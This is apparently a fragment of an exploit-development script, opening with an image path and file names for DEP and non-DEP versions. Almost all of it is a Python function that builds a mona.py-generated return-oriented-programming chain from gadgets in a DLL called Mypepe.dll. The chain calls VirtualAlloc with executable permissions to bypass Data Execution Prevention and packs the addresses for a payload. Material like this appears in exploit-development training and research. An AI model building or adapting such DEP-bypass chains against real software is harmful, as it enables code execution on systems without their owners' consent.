 script (1)
DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
from os import *
import struct
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x7801eb94, # POP EBP # RETN [Mypepe.dll]
0x7801eb94, # skip 4 bytes [Mypepe.dll]
0x7801ee74, # POP EBX # RETN [Mypepe.dll]
0x00000001, # 0x00000001-> ebx
0x7802920e, # POP EDX # RETN [Mypepe.dll]
0x00001000, # 0x00001000-> edx
0x7800a849, # POP ECX # RETN [Mypepe.dll]
0x00000040, # 0x00000040-> ecx
0x7800f91a, # POP EDI # RETN [Mypepe.dll]
0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
0x78001492, # POP ESI # RETN [Mypepe.dll]
0x780041ed, # JMP [EAX] [Mypepe.dll]
0x78013953, # POP EAX # RETN [Mypepe.dll]
0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)